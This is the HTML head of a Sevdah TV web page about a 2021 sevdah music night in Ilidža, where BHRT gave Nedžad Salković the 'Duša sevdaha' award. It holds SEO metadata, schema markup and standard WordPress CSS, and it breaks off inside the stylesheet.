

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/dusa-sevdaha/
body_size: 35336
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name="robots" content="index, follow">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Nezaboravna noć sevdaha na Ilidži - Duša sevdaha za Nedžada Salkovića</title>
<meta name="description" content="BHRT je ovom prilikom uručio priznanje “Duša sevdaha” Nedžadu Salkoviću za doprinos očuvanju i razvoju tradicionalne muzike i muzičko-kulturne baštine Bosne i"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/dusa-sevdaha/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nezaboravna noć sevdaha na Ilidži - Duša sevdaha za Nedžada Salkovića" />
<meta property="og:description" content="BHRT je ovom prilikom uručio priznanje “Duša sevdaha” Nedžadu Salkoviću za doprinos očuvanju i razvoju tradicionalne muzike i muzičko-kulturne baštine Bosne i" />
<meta property="og:url" content="https://sevdah.tv/dusa-sevdaha/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="article:tag" content="adnan nezirov" />
<meta property="article:tag" content="almir hukelić aka" />
<meta property="article:tag" content="amir kazic leo" />
<meta property="article:tag" content="duša sevdaha" />
<meta property="article:tag" content="emina tufo" />
<meta property="article:tag" content="enes begović" />
<meta property="article:tag" content="fatmir sulejmani" />
<meta property="article:tag" content="ferid avdic" />
<meta property="article:tag" content="hanka paldum" />
<meta property="article:tag" content="mejrem alihodžić" />
<meta property="article:tag" content="nedžad salković" />
<meta property="article:tag" content="ramiza milkunić" />
<meta property="article:tag" content="sevdah na ilidži" />
<meta property="article:tag" content="slađana mandić" />
<meta property="article:section" content="Sevdah novosti" />
<meta property="og:updated_time" content="2021-09-09T16:04:53+02:00" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0.jpeg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Duša sevdaha na Ilidži" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-09T16:04:52+02:00" />
<meta property="article:modified_time" content="2021-09-09T16:04:53+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nezaboravna noć sevdaha na Ilidži - Duša sevdaha za Nedžada Salkovića" />
<meta name="twitter:description" content="BHRT je ovom prilikom uručio priznanje “Duša sevdaha” Nedžadu Salkoviću za doprinos očuvanju i razvoju tradicionalne muzike i muzičko-kulturne baštine Bosne i" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sevdah TV" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://sevdah.tv/#place","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"}},{"@type":["TelevisionStation","Organization"],"@id":"https://sevdah.tv/#organization","name":"Sevdah TV","url":"https://sevdah.tv","sameAs":["https://www.facebook.com/sevdahtv/"],"email":"info@tnt.ba","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"},"logo":{"@type":"ImageObject","@id":"https://sevdah.tv/#logo","url":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","contentUrl":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","caption":"Sevdah TV","inLanguage":"hr","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://sevdah.tv/#place"},"image":{"@id":"https://sevdah.tv/#logo"},"telephone":"+387-62-554-222"},{"@type":"WebSite","@id":"https://sevdah.tv/#website","url":"https://sevdah.tv","name":"Sevdah TV","publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0.jpeg","url":"https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0.jpeg","width":"1600","height":"1200","caption":"Du\u0161a sevdaha na Ilid\u017ei","inLanguage":"hr"},{"@type":"WebPage","@id":"https://sevdah.tv/dusa-sevdaha/#webpage","url":"https://sevdah.tv/dusa-sevdaha/","name":"Nezaboravna no\u0107 sevdaha na Ilid\u017ei - Du\u0161a sevdaha za Ned\u017eada Salkovi\u0107a","datePublished":"2021-09-09T16:04:52+02:00","dateModified":"2021-09-09T16:04:53+02:00","isPartOf":{"@id":"https://sevdah.tv/#website"},"primaryImageOfPage":{"@id":"https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0.jpeg"},"inLanguage":"hr"},{"@type":"Person","@id":"https://sevdah.tv/dusa-sevdaha/#author","name":"Sevdah TV","image":{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","url":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","caption":"Sevdah TV","inLanguage":"hr"},"worksFor":{"@id":"https://sevdah.tv/#organization"}},{"@type":"NewsArticle","headline":"Nezaboravna no\u0107 sevdaha na Ilid\u017ei - Du\u0161a sevdaha za Ned\u017eada Salkovi\u0107a","keywords":"Du\u0161a sevdaha,Ned\u017eada Salkovi\u0107a,no\u0107 sevdaha","datePublished":"2021-09-09T16:04:52+02:00","dateModified":"2021-09-09T16:04:53+02:00","articleSection":"Sevdah novosti","author":{"@id":"https://sevdah.tv/dusa-sevdaha/#author","name":"Sevdah TV"},"publisher":{"@id":"https://sevdah.tv/#organization"},"description":"BHRT je ovom prilikom uru\u010dio priznanje \u201cDu\u0161a sevdaha\u201d Ned\u017eadu Salkovi\u0107u za doprinos o\u010duvanju i razvoju tradicionalne muzike i muzi\u010dko-kulturne ba\u0161tine Bosne i","copyrightYear":"2021","copyrightHolder":{"@id":"https://sevdah.tv/#organization"},"name":"Nezaboravna no\u0107 sevdaha na Ilid\u017ei - Du\u0161a sevdaha za Ned\u017eada Salkovi\u0107a","@id":"https://sevdah.tv/dusa-sevdaha/#richSnippet","isPartOf":{"@id":"https://sevdah.tv/dusa-sevdaha/#webpage"},"image":{"@id":"https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0.jpeg"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://sevdah.tv/dusa-sevdaha/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fdusa-sevdaha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fdusa-sevdaha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) 